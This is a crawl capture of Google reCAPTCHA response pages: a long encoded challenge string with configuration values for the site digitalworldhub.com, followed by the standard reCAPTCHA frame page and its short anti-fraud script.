wodlw4fDtXBpwqrCuksnw5/ClGEYCMK3G8KIG8Kewqp1w7nCoMOQL3DDghfDjxXCoEPDtBzDmUHCpxXCnMKOGMKSFMKxMsK5RH/Cu3EawrDCsUwGGEETACrDkH/CikLCqsOVbHpiwpJewp9xw6DCu8O8VEMmw7LCnsKewp7Ck8KUw7fDscOVZkPCkWZJA8Khwq7DqmMTwrACSUHDtXpjw7jCmcOVbQ/CusO+RcO0w4rCqkoSCcKbwrnChWsZMcKLw7JZw69ww7TCgBPDjxp0TsOxwrR9w7Zjw5ZvecOxYGvDgMKPwoNMHcKrRMORDGvCrsOHNhN/wr05w7PCk8ONQBbDisOhe8OHXsKRbcOLXMKeDMOhwpjDig0Gw4ohJMOUAMOiwrx9w7kPXsOHXMO9YMO5F8Odw7pjHDbCrlvDqcK+wr7DosOvPsK+wqDDj8Klw4ZVEcKNIsK4w6UPwpBRw7YFw7RYwq/[base64]/CkmE4w6bCqcK5HgkKWB3DigHCkMORw5vCv8KPwr5tIRVLwpLDkDbCmsOMd0Vkwo/CuMK5w6cDG2wUw67DpQjCh8K2wrUWQ8K7bsKrwpLDj0zDkMOvwokDwpcSJ8OawpcVCcK1w73CrcKnwq/CmV3Cn8K+woFNwrNmwqpDWsOzw75awrLCqBxUUmbCosKDw5MAYGZDw7HDkU/Dh8Khw4I5w7XDsDTDmVxxS1fDkQrDlUoSGG7DuC3ClsKRwqbCg8OVw6AIQMOrWMO9w7/[base64]/DkT0hJcKwwoRgwq5nwrDCvMKkw5fCl3Ipwosmwpo4XFd0wr5HwoUWwrjDjToQw6PCiMK+w7pwUMOAXsOzw5ALwprCiAXDlcOYw6fDlMK8wrQSesOjw6cfQ8KEwqnDgsK5woBoRMKGwodVwovCtCvCqMK/[base64]/Ew0twoLCqMOIK8O1Fngoa8Kaw6ZQw6bDqcOEasKITVbDpDHDsMKLc8OUWcKew5Q6w7zClj8OXsKXw4o9w4Nrwq59w5hRw5IzwrvDv8Ove1jDl09QazjDinPCsh0QeRdZwqglw5PCj8Opwpg3W8KUHE17IsOqUsKtSMKOwp5swrF5GcOCDU82w4bCp8OXwr/CoS9qRz7CkyJ/ecKlaG/DjFHDr27DvsOuQsOGw47CsMO0XcO+KX3CiMOVwqJkw6AQQ8OawoXDoQjCqMKncRRYwo8Hw67CkhzDqi3ClDAcwph3Nw3CkMOVwrTDs8KbRMOzwr/Coy/Dmzh/TTXCuQkENUFYwrHCosOBIMO+w4Zfw7zCuHfDt8OGRxjDqMKUwqTDhBshw45nw7DCulfDlsKSw7E9w75xVVvDqnTCpcOdw7Rjw5LCmcKtw73DlsKdKlxkwofDhh92CUnCpcKVNcODIMKJwptoWcK2BsK1wqMsFVx9Wi9wwoXDil3Cp3QkJ8OgbWPDocOTPFLCjMOpLsK/w50nX0nCmCovVCjDijNiwpNUw4TDulIIw5sREsKxVXM9HMOLw4wiwrNUZBZOBcKtw4o/XMO3XsKzf8KmXBDDpcOTw4Fqwq/DiMOXw6/[base64]/CtsKfDcKpwqwMIEg9w6lxwrXDv1hZwpDDnyYCYQLDs3DCnH7Dp8OWNcOqwqVrRCrCkkDDlwXCnELCul8Cw7dNwrBrwobDkyvDmj/CrsOlQ3PCgFvDmMKyB8KgBgQQM1nDhmsewpDCvsKcw4rCtsOuwpzDiWbCh0rDql3Dix/DqsKlWcK6wrouwrR6TV4vw7DCk2Baw4UJBEN6w4pELcKwODnCilFIwpIKZcKOKMKswpoQw6DDu8KpXcO0K8KCOnktw6nDrcKCQWtBXMKHwrYLwqTDoDXDtVTDl8KnwqQaUBgLQVQ5wptZw4d7w7dJw7xLFmIOHGXChh01wrhIwqFWw5TCn8Oxw6vDuRXChcK/Lz3DnS/DnMKSwoptwrQcXjrChcK7GF4qTB9CMjPCmFk1wrTDp8OhFcOiUMKCYS4Uw78GwqLCvsKPwoZgDcOTwr4NZsKHw7cmw5UoAhE+w6/[base64]/DgFphXMOibjrChkB8w63ChcKGTTvDpHx5w6DCixnCsHJNL23ChxYLNyEOL8Kkw5jDhnPDv8OIX3gswqZ4wpbCm1oBT8K9JF/[base64]/[base64]/wp8rwr3CsA3Ci8OiJsO8w5HDmcOzRzfDnBvDo8OiwpcqbS8Gw4IuwoAgw7TCuUPDm3MBJsOYSgBRworCvTXCksOLD8KmKsORNMK5w7PCq8Kcw6EjMzh0w6vDiMOCw6jDqcKJw4ECR8KSecOxw7BQwoPDsmXDu8OZwpzCiHzDhQ5KMwnCqsKiw74nwpXCnkbCssO/QcKlLcKnw57Dj8Orw7p7wrzComnChcK9w7nDk2bCh8K6dcOkTcOEMSbDtcKoN8K6OGsLwp1uw7HCg3HCl8OIwrNIwpoPAlEww7HCucOww7nDlcKqwpTDrsOBwrEjwo4XYsK9CsOnwq7CkMOiw53CicKCwqcSwqPDm3YAT1cHZsO2w5EHw4bCnmLDmD/CuMOHwq7DuknCrMOLwogLwpnDlnXCtyQvw5EOQ8OhVsODZ3HDgcKIwoI/[base64]/Dr8OFw4Amw5fDmcK0wqHCk3Z2eTXCrMKRE8OZwoDCrMK5w7gww67Cq8OtN1bCj8OwczzDh8KNKSDCrwDCoMOLfy/DrT/[base64]/wr/Cu3AAw7sfw4bDnsKLOcKDw6IOw6LDvyLCmCMuCgPDj27Cij0kw69Sw6hPQUjCgcOjwovCv8Kaw5UEwqzDusOLw4dFwo4Ha8OUecO/McKJN8OowqfCgMOgw4rDhcK9EVs3KigjwrrDksKqUgrCgENmTcOUasO6w5jDssKlQcOldMKKw5XDp8KDw5HCjMOSKX95w55kwo4NKMO2DcOMWMOow7cbPMKzHBTCqVvChsKzwoIRUkTCvAfDpcKDZsOPVcO+TMOtw6VcCMKIbzI8ZQLDgl/DscKnw4F/C1LDqAJMZQxofTwDMcOowrrCoMOsfcOoUGoeEEnCsMK3asOxGcK0wrgHX8OXwqh5PsKZwpovOxYOLFM9dGBmbcOxNU/CjE/[base64]/Cj1bCj8O4w59OIxXDuMK5eMKgwp/CjTkNwoLDlcOrwpkFKsO0wolpU8OcPXzCqMK7KATDuhPCjyTDnH/Cl8ORw48KwrvDqlJyIzddw7DDok/CjB5YGkMEKcOPUsKxTGfDg8OAJ0wWfyTDv0/Dj8ORw78rwpbDtsKowrQCwqYKw4HCjkbDmsOZVUbCrkTCtE8ywpvDj8OOw7lLAMO/w6vCh0Y0w77CucKSwpkDw7bCgl5GCMOlRiDDscKvNMOGw704w5weH3nDgsK5Iz7Cq1hJwq4oZcOCwo/Dhg7CsMKHwptSw73DkRoZwpwnw7fDohDDmETDkcKuw6fDuDLDqcKrwozCjsOAwo4rw7zDqxcQdExKw7lleMK7UcOnGMOWw7pVbTTCuV/Crw/[base64]/[base64]/CiXnClTV4w6fDgsKRQxIaT8OTwpPCkx7CtHVLw6/DvWF1LcK4PUzCqxXCvMKkc8OGFT/DrMObV8KgYsKvw4LDun0SOTzCrkE/[base64]/[base64]/wqnCosOBKsO6CkHCkxfDsMK/ccKRw4bDmDAmajQJw57CgcOoUWzDkcKXwppPAcKAw7JCwqrDtibDlsOpdAIQBmwJHsOKQmtRw6DCjSzCtW3CjlLDt8K6w4XDmytOUwxCwpPDhHFvw5hew4sLXMOSHRzDj8K5fcOFwpN6ScOxw4/[base64]/KsOgw67DvQtGamYcw7nDmUYKwqvCmnQySyENNcOCSilawrfCpG/ClMO9I8Knw4XCrz1Cwrs9VXcyViXCpMOmw6FbwpzDicOOG1NTYMKtQizCqFbDm8KlZmxQHSnCq8K7OABXWCJLw5dHw6TDmxXDpcOWHMKlaxbDlMOPDnTDqcKKUQsqw5TCsUfDl8KZw4/Dg8Ozw5I1w6zDq8OKeR7DrHfDkGEiwo41wpzClWlww5TCohfCjR4Cw6LDnSU9F8Oywo3CtHvDvGFZwrw9wovCvMKQw4AaIHFrfMKvCsO7dcOwwrVWwr7CicOuw7NHFwEOTMKICARUC1QNw4PDkybCh2QXTzZlw4fCgRAEw6TCtykYw6/[base64]/CosKOR8K1wr3CvCBAwoZKG8KOw5cIwpFtwoHCq8K4b8KhwoNuwrIrRzDCqsOVw4XDjRAqw4zDgsKdNsO1woohwqXDl3HDlcKEw6HCo8K9DRvDjADDuMO/w6AmwobDgsKlwrxgw5wuEF3DiF3CnHXClMO6A8Ktw5IHMgzDqMOpwqh5Cg3Dk8K0wrvCgyzCgcOpwoXDisO/bDkoTsKUVD3Cr8O4wqEsdMKZwo1pwo0/[base64]/DncOTCcOrwrxidVMnbBvDlnl+wqjDkyp9cMO2wr/Ch8OLVg00woQdwqvDnQzDt288wrEZdsOGKzRGw4/Dkm7ClBxGXVfCnAtKYsKsMcO5wqTDsGUpwo1Nb8O0w6rDkcKdBcKkw7DDnsO4w7JGw7EoWsKrwqHDoMKvKAlrS8KhaMKCH8K5wrh8U0cCw4okw4Rrdnk6bCHDpGE6PMKBYCwBQ2d8wox/DcOKw4bCvcKccBI4w61QDMKPMcOywpILRXHCnk83X8K5WB3Ds8O0PMORwpUfC8KIw4HCgB4nw7JBw5pGdMKCHxHCgsOYO8KcwqbCt8Ogwp05S0PCmlTDvBc1woArw57Dk8K6TW/[base64]/Dv1rCl8Oie8OTa0lXwrHDjSXDujU2CWDCji/[base64]/wq/DpUodRMOuTg4lw6fDucOqZsOJHFnCqsOMQsK8wqLDt8OeTygDYA4PwoXCulc9w5fCtMOXwpLDhMOLMzjCi3hcBS0Dw43DkMOoLC9Ew6PCtcKGTjstWsK6bSdiw7dSwrMWIcKewr5qwr/CnDrCv8OSL8KVE1k4WXUlf8K1w5ETVMOFwoECwpIOU0QuwoTDv25Ew4rDkEfDuMK+Q8KHwp5icMKxEsOsSMO+w7XChF9awprCucOuw5oqw73DpsObw5XCi3/[base64]/CnRHDlTwWwq0qB8OHwq3Dt8KPw6bDuj7DvCItN8O5fj1qw7rDrcKXQMOOw4hrw55YwpLDi1bCvcORJ8O4VUcKwopsw5xNb1kGwpRdw6XCmRMKw50FXsOcwpXClcKkwqhAT8ObZRVkwpAyQcOww4nDigLDs3swMAdkwqEkwrHDlMK2w4/[base64]/HcOrw54fNcO8FR/CjDEywpEBcMO4AcKPeUREw4QsJMKGKULDtsKQP0XDl8KBH8OfVDHCslNPBHrCkBnCpEpwLsO1eUp6w4LCjxjCsMO8wrUdw7N/wpPDqsO6w4ZASEPDpcOqwojCkzDDk8KPV8Ocw4bDl3TCun7DvcOUw47DvTJEAsKoCiXCuQXDkcO2w5zDoSI4cxbCkWHDq8OCVsK1w6PCoQXConbDhlxlw4rCl8KLVG7CjRw0fzbDp8OmVsKbOXnDvBrCjsK3WsKIOsO/w5PDvHEvw5XDtMKZNylrwoXCo1HDs0UIw7RPwoLDkTV7HAPCpC/CgwMvdXvDlAvCkUbCtzPDgz0GAiZGL1/DtFsGF0QBw71JY8OEVEpZcELDvUhGwr1bVsOxe8OiAXF5c8Oxwq/CoHlLKMKXUMKLcMOzw7tpw51QwqvCmnxVw4RWwq/[base64]/CklfChW4rWXpewqRWwoHDtXJqw7rDu8OMwobCtsO8wpc8w608CsOsw4EAA0Byw6FgCcKwwqFYw65DN0A5wpUBawzDp8OjGzkJwoHDphHCocKawq3DvsOswrbDhcO/QsKeAMK4w60WLyhYCADCkMKXaMO7RcKvN8Oxwo/[base64]/DucKbD8O/wooVd8Kow71GwpZQXsOEaMO8QG/Cv3HDh1XCiMKeS8ORwqhoZMKfw4ElZ8KwBMOCRSjDsMODEj/CnQzDisKeXAjCiyBowq0PwoLCgsOiYQPDp8Ofw7R+w7nChFbDjyXCp8KKJRYgdcOiMcK2wo/CusKnZMOGTClBJi03wqzCj3bDnsOAwpnDpMKiXMO+FFfCpV1dw6HCi8KawprCncKlQCjDgWorw4jDtMKCw4FFIyTDgQ4Rw6Bewp3DvDpLJsOZXDnDu8KNwpx1a1VVUsKSwpQDw47CiMOUwr8/[base64]/Cp8O/IGXDjcOewrpLwrvDnSjClCrDj8KowpJrwoPDkR3Di8Kpw5FUSMOgCSjDqsKjw5FZAsKxOMK9wrNDw6A+VcKewolqw5cfAgzCtgcTwqNGVRDCrypYHC3CkRDCv2gHwr4Jw5LDu21cW8O5dsKUNT7CkMOMwoTCgnB/wqLDicOMIMOyDcKia1UYwonDvcK8FcKXw5Ukw6MTwpfDrCHChE0+SnMZf8ONw4UrH8OCw7jCisKrw6UQSyhFwpPDoR7DjMKSEF4gKVXCpjjDry07R3B0w7/CvU1+fMKSasKaCDzCvcOrw5rDoBHDtsOqKm7DqsKiw6dOw7ISfRl8TDXDkMOZDMOAVWxWDMOTw6hQwpzDmivDm1UbwrHCvcOPLMOiPV/DgAJcw5J4wpnDosKWem/[base64]/[base64]/Cn8OFDsOrwqLCv8OjRX08wrgnwqTDo8OYD8OVw7l8woHDucKew6Y6U2fDj8K5dcOUScOSTEgAw6N9TS4jwrDCiMO4wr9BFsKOOsO4EsOxwobDs3zCpixew5HCqcOCw7/[base64]/DkX0vOcK1woIpw7TDr0p2dcOIIcKtccKjw7XCgMO9UU5wcD3ChFcrDMKOA23Cq30AwozDosKGesK4w4HCsnLDvsKLw7RXwqxtY8K0w5bDq8Kfw6BIw5jDkMKfwoPDuVTCinzCszLCmMKtw7nCih/ClcKow5jCjcK+Omwgw4ZAwqRfPsOWRwzDq8KQJzLDtMOXdGXCvxjCu8KoFsOeO3hWwpnDqUIkw6ddwowSwo/DqzfCgcKLScKDwoMCYgQ9E8KSbcKPKErCgF5FwrBHaiUww6rDs8OVPQLCgkDDpMKtGWvCosOAaztmO8Kyw7XChB1jw6LCncKnwoTCgAwjd8O1PE4/RCs/w5AXMGAMUsKAw7toBCtCcEvChsK6wrXDg8O7w74+UUsFwqTCtHnCngPDhMO9wpoVLsKnNyVVw6N0HsKBw5t8PsOCw4A7wrDDqFfCusO2McOeFcKzAsKPY8KzZcO/w7YSIQjDq1bDsxwRwpRhw5EbIwhnGsK/YMOnL8OiTsK+UMKZwqHCs0HCmcKbw64aUsO7acKewrgMd8KTfsO1w6nDhBYYwoRDcjnDhcKsW8O8OsOYwoNew5TCuMOjYjB6W8OABcOIeMOKcRYlKcOGwrXDhQnDscOow6pDTMK5YBppbMOuwrnDgcOuYsOawoY6VsKQwpYhU07Dln/DscO/wpB3GMKsw7YVNABGw7gkDcOZR8OVw6oTPMKlMjAtwrTCo8KFw6RJw43DmMKEBU3Cp0zCuGcLPcKbw6QjwovCvl0lF0kwNFchwoIaemZTOsOcD1kBCSHCisK2H8Kxwp/Dk8KBw6/[base64]/DiQdzLMOGw4FlwrPCtxlXw7DDvcK0w6zDrsKlw5hcw6vCv8OAwqVWEzFyIHNhYVnCpRdjPk1eTBMOwqQTw4NKa8O5w4YPNGHDs8OeHsK2wokww6s0w4rCuMKddC1xDkvDs0oYw5zCjQwew5bDusORTsKpDxrDq8KKPF/DtEs3fkPClMKnw50ZXcOYwp8/[base64]/[base64]/wqrCgsKrGVXDlMOkw73CixDDoBfDk1Yre3jDrMO2wqI/UcKTw5hQHcOdZMO/wrAicH7DmhzCqk7ClG/DhcO5WBLDlF13w7rCtDXCpMKKHH5YwovCgcOvw6djw4FNEnpZWTVIBsKow49Bw7UWw5vCuQVuw7FDw5s/wpkPwqPCiMK5EcOrHG1KKMK3wpYBDsKawrbDqsKswp8Bd8OAw4laFnBgAMOucE/Ci8Kzwo5pwodDw4DDkMK0IsOfYwbDlMOvwpB/aMOAcTdQA8KdXRQJP0lZU8KTbBbCvD/[base64]/DhmR6w6bDvcK6wrUYEW/Ds8K2ZsKoLMKowod2GjbClcKgak/DhsK7WHBNTsKuw53CgDjDiMKGw7XChX3DkAEBw5DDg8KfQsKcw5nChcKhw67CmWDDjAInAsOcCnzCs2HDjkg2BsKXDG8Cw7VvGzVVPMO+wovCpsOldMK6w4zDjmcawq0Rwr3ChgzDuMOpwoRtwqvDrhLDiz3Dr0dxY8ONIV7CtSvDkSzCqcOrw6cvw5HCssOrNz/DgB1CwrhsC8KdV2bDljQAb27DksKMe21Ewqp4woQlwrI2woV1RsKeLcOew5wzw44lLcKFbMOYwqs7w7zDoUh9wp5Mwp/Du8Kxw7zCtj9uw43CgcOBDsKSw6nCicOGw6kdRm5uCsO3RsO/dzwFwoQEL8OBwq7CtT8UGlLCicKAw7NLNMKGIUXDhcKLT01Swooow43DqBHCmXVNBgnCgcO+K8KFwpMjagl4Ig8hbcKIw55KfMO5D8KDFAZGwqvDnsK0wqgbRkHCnQjCrcKFajhzasOtFgHCv03DrmxQFGJrw57DtMO6wrXCp2XCp8OYwqIwfsK0wrjCrRvCv8K/M8KPw6c6BMKCwr3Dm3DDvQDCusOowq/[base64]/CvcOgQMKfw6AJw4jCt8Oaw6/CgCXCm1nDoQQwKsOgwpE6wplNw45dYsKcaMOnwpHDl8OcXB/CjEzDlsOlw6vClXjCtcKfwoFawrB8wqI+wp1GaMOfQVvCtcOXZlN5AsKnw7R6S0IYw68twrTDs01FbMOfwo40w4U2FcO5XMKVwrHDm8K8QF3CtCHCuXDDoMO5McKEw4MaDA7CsgXCvsO3wrzCrMKDw4jCiXPCiMOqwrrDj8ORworCuMO6E8KrYFQ5GAbCtsKZw6/DtxtoeAJHScO8MEczwpPDsmHDkcOAwrrCtMO+w4LDvEDDqzsWwqbDkzrDlxgGw4TDjsOZSsKXw5zDn8OOw68RwpA2w7vCkkU8w6Nfw4h3UcKRwqPDt8OMasKtwozCpwzCuMOnwrfDnsKrJVLCjMKew59Fw4Ebw7k/w7tAw5vDhXHDgsOYw7/Do8Kkw4zDvcKbw6VFwpbDqCfCklJcwpTDtwHCjcONGCtFWhXDlEDCpDYuXXVfw6zChsKDwoXDksKpM8KFIBErwohhw7YTw4fDt8K5woAPNcOGMHAzLMKgw4lqw4h7Ph52w6o7TcOkw5BBwpzChcKwwrwpwonCscOCSsKUdcKFa8K+wo7DrMOowo1gNTQFKH8/FMKhw4zDmcO2wpDDosOXw5dBwpExFG4fUR7CiWNTwpkpO8ODwr3ChG/Dp8KjXRXCn8Ksw6jDi8OUC8OLw4PDj8OWw7DDuGzCqHtywq/CjsOYw78Xw7s0wrDCl8Kfw7ocfcK+McOQZcK5w4nCo1smRFwrwrDCuxMAwoLCs8OUw6BYKMOdw7t4w5PCgsKQwr5Cwr0/Cl8AIMOTwrAfwqJlQArDvsKHKSkxw7QKElHCusOvw6pnR8ORwovDnmMcwpNMw7PDlUXDknE+w4rDrR5vG2gxXkFiRsOWwow1woMpAsO7wqw3wqFdfRnCucK1w5Rcw5d1DcOzwp7DlTIWwqDDgX3Dg39aOm4+wr4ORsO/WMK5w51cw7cDAcKEw5/CmkjCkTXCjMOXw47CusOpbBzDqCzCtQBPwqwDwplFYA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jSoqu9i4VEE04T/zrNuUHwmyk4EirjbDuo2pP21gHQo\\u003d\x22,1,0,null,1,1769081987700,0,0,[83,85,9,99],null,[59,137,172],\x22RC-nL4Dw1SUfWzbKQ\x22,null,null,null,null,null,\x220dAFcWeA5tDwn4k6Hcu8OhS_pWgeNvYYJ384TMB7wNBeTlQZOz7QGW0y61FBr8bH4x9ZV2egYfKV7C0Ua0qBX8TcI35saASBYLTw\x22,1769164787807]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3pgOlqkW1WM74VBaIau_Kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769078389270');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>